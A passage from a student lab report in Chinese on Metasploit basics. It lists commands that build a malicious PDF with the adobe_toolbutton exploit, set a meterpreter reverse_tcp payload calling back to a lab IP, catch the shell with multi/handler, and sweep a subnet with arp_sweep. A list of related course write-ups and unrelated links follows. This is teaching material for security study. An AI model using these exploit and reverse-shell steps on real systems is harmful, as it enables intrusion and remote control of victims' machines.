

- 在浏览器输入http://172.20.10.13:8080/zyx5233

- 建立会话

sessions -i 1,即可通过shell来进行一系列信息的查看。

实验点三:一个针对客户端的攻击

adobe_toolbutton

靶机:Windows XP SP2 (English)



使用漏洞

use windows/fileformat/adobe_toolbutton选择攻击载荷

set payload windows/meterpreter/reverse_tcp设置攻击机ip

set LHOST 172.20.10.13设置攻击端口

set LPORT 5233开始攻击

exploit,此时/root/.msf4/local/目录下成功生成了一个20165233.pdf文件,将其拖至Windows XP虚拟机内。



.msf4文件夹怎么办?如图所示

- 使用监听模块

use exploit/multi/handler开始监听,此时在Windows XP虚拟机上,用Adobe打开20165233.pdf文件,可看到攻击并回连成功。

实验点四:成功应用任何一个辅助模块





discovery/arp_sweep模块

通过此模块可扫描局域网的一个网段内有多少主机存活。

使用discovery/arp_sweep模块

use/auxiliary/scanner/discovery/arp_sweep查看选项

show options目标网段

set RHOSTS 10.180.100.0/24线程

set THREADS 50开始

exploit,扫描结果如下:

三、实验中遇到的问题及解决方案

- 实验中遇到的问题多半都是无法攻击成功,所以办法只有不断的更换靶机以及各种渗透的方式,这个过程真的漫长又痛苦...

四、实验总结

此次实验真的太艰辛了,在主动攻击那里,刚开始就更换了xp、2008、2003、win7各种靶机,也尝试了ms08、ms10两种exploits模块,最终使用了xp的英文版才攻击成功,第一个实验点就做了4天...真实的哭泣了。对浏览器的攻击充满了玄学,明明无会话建立(no session was created),但是竟然在无数次失败之后突然攻击成功了,IE的页面也不再是黄色的警示标志,而是done,整个过程也经历了2天。在对客户端攻击那里是最崩溃的,对应找exploits,然后show options,再info找到合适的靶机和攻击对象的正确版本,哇...真的太不容易了,起初尝试攻击0ffice2003,竟然打开msf.doc不是蹦出计算器,而是直接给我把文档打开了。。。见下图:

此后尝试6个exploits的过程就不一一描述了。总之慢慢感受到渗透攻击的难度了,并不是像之前的实验那么轻而易举。实际的系统经常会打补丁,还有漏洞报告,所以真的不是那么好攻击的。

2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week7-8 20165233的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20145301 赵嘉鑫 《网络对抗》Exp5 MSF基础应用

20145301 赵嘉鑫 <网络对抗>Exp5 MSF基础应用 一 实验链接 渗透实验一:MS08_067渗透实验 渗透实验二:MS14_064渗透实验 (首用) 渗透实验三:Adobe ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

随机推荐

- led不同颜色的驱动电压和驱动电流

LED耗电非常低,一般来说LED的工作电压是2-3.6V,其中红光电压是1.8-2.1V 波长610-620 绿光电压是3.0-3.5V 波长520-530 兰光电压是3.0-3.5V 波长 ...

- Spring4.3整合Hibernate4.3搭建Spring MVC

1,web.xml <?xml version="1.0" encoding="UTF-8"?> <web-app xmlns:xsi=&qu ...

- 《DSP using MATLAB》Problem 4.2

用matlab不会证,惭愧.

- (转)函数库调用 VS 系统调用

Linux下对文件操作有两种方式:系统调用(system call)和库函数调用(Library functions).可以参考<Linux程序设计>(英文原版为<Beginning ...

- 【java规则引擎】《Drools7.0.0.Final规则引擎教程》第4章 4.2 no-loop

转载至:https://blog.csdn.net/wo541075754/article/details/75201934 no-loop 定义当前的规则是否不允许多次循环执行,默认是 false, ...

- javascript的单例模式

单例模式是javascript最基本,最有用的模式之一,它提供了一种将代码组织为一个逻辑单元的手段,这个逻辑单元中的代码通过单一的变量进行访问.我的理解是在这个作用域中,只有通过单一的变量来访问,不存 ...

- hbase基于solr配置二级索引

一.概述 Hbase适用于大表的存储,通过单一的RowKey查询虽然能快速查询,但是对于复杂查询,尤其分页.查询总数等,实现方案浪费计算资源,所以可以针对hbase数据创建二级索引(Hbase Sec ...

- linux中tomcat内存溢出解决办法

用命令 tail -f /root/apache-tomcat-6.0.20/logs/catalina.out(需要找到tomcat路径) 查看日志,查看是否有错误 linux中tomcat内存溢出 ...

- 后台取IE的相关信息

HttpBrowserCapabilities b = Request.Browser; Response.Write("浏览器名称和版本号:" + b.Type + " ...

- python 如何将md5转为16字节

python的hashlib库中提供的hexdigest返回长度32的字符串. md5sum是128bit,也就是16字节,如何将python生成字符串的转为16字节呢? 请看下面代码 import ...